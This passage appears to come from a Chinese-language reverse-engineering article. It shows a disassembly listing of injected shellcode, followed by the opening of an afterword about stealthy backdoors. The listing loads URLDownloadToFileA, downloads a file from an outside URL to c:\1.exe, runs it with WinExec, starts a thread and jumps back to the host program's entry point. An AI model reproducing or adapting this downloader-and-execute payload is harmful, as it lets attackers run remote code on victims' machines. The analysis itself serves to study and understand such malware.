 0420099 E8 F232FFFF call <jmp.&KERNEL32.LoadLibraryA>
042009E 68 47004200 push x1.00420047 ASCII "URLDownload
04200A3 50 push eax
04200A4 E8 9F32FFFF call <jmp.&KERNEL32.GetProcAddress>
04200A9 6A 00 push 0
04200AB 6A 00 push 0
04200AD 68 31004200 push x1.00420031 ASCII "c:\1.exe"
04200B2 68 00004200 push x1.00420000 ASCII "http://pic.
04200B7 6A 00 push 0
04200B9 FFD0 call eax
04200BB 68 85004200 push x1.00420085 ASCII "KERNEL32.dl
04200C0 E8 7732FFFF call <jmp.&KERNEL32.GetModuleHandleA>
04200C5 68 7B004200 push x1.0042007B ASCII "WinExec"
04200CA 50 push eax
04200CB E8 7832FFFF call <jmp.&KERNEL32.GetProcAddress>
04200D0 6A 05 push 5
04200D2 68 31004200 push x1.00420031 ASCII "c:\1.exe"
04200D7 FFD0 call eax
04200D9 61 popad
04200DA C3 retn
04200DB 60 pushad
04200DC 68 5F004200 push x1.0042005F ASCII "msvcrt.dll"
04200E1 E8 AA32FFFF call <jmp.&KERNEL32.LoadLibraryA>
04200E6 68 6B004200 push x1.0042006B ASCII "_beginthrea
04200EB 50 push eax
04200EC E8 5732FFFF call <jmp.&KERNEL32.GetProcAddress>
04200F1 6A 00 push 0
04200F3 6A 00 push 0
04200F5 68 93004200 push x1.00420093 ASCII "`h;"
04200FA FFD0 call eax
04200FC - E9 9F36FEFF jmp x1.004037A0
图11
后记：
看完这篇文章也许就有人想起05年X档案上的一篇文
“逆向工程之无进程无硬盘无服务无启动项后门”，但是大家可